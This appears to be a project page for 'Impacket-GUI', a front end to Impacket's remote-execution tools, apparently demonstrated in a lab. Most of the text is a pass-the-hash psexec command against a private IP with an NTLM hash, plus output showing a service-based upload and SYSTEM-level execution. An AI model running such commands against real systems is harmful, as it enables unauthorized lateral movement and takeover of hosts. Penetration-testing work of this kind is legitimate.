 Impacket-GUI
PSEXEC WMIEXEC ATEXEC
IP:
10.10.101.129
Username:
havoc/s.chisholm
Password:
Hashes:
3b866477b216ed62e3f1b00b8b289070
Command for PSEXEC:
whoami
Execute
[*] Stopping service ONrI.....
[*] Removing service ONrI.....
[*] Removing file DiZqUzeL.exe.....
impacket-GUI > python .\examples\psexec.py havoc/s.chisholm@10.10.101.129 whoami -hashes 00000000000000000000000000000000:3b8
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.101.129.....
[*] Found writable share ADMIN$
[*] Uploading file fsjbgXht.exe
[*] Opening SVCManager on 10.10.101.129.....
[*] Creating service Wypt on 10.10.101.129.....
[*] Starting service Wypt.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.101.129.....
[*] Stopping service Wypt.....
[*] Removing service Wypt.....
[*] Removing file fsjbgXht.exe.....
About